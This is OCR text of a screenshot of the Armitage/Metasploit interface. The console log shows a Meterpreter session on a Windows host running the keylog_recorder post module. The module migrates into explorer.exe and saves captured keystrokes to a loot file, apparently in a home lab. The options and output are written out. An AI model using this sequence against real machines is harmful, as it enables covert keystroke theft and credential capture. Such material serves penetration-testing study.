 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
dos
http
metasploit_h
exploit
linux
local
blueman_se
multi
handler
http
hp_sitescop
handler
192.168.0
DESKTOP-1QTKRNN\90539
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X multi/handler X multi/handler X Log Keystrokes X
INTERVAL => 5
LOCKSCREEN => false
msf6 post(windows/capture/keylog_recorder) > run -j
CAPTURE_TYPE => explorer
SESSION => 1
MIGRATE => true
ShowKeystrokes => true
[*] Post module running as background job 6.
[*] Executing module against DESKTOP-1QTKRNN
[*] Trying explorer.exe (10764)
[+] Successfully migrated to Explorer.EXE (10764) as: DESKTOP-1QTKRNN\90539
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to
/home/mert/.msf4/loot/20210522075546_default_192.168.0.18_host.windows.key_991203.txt
msf6 post(windows/capture/keylog_recorder) >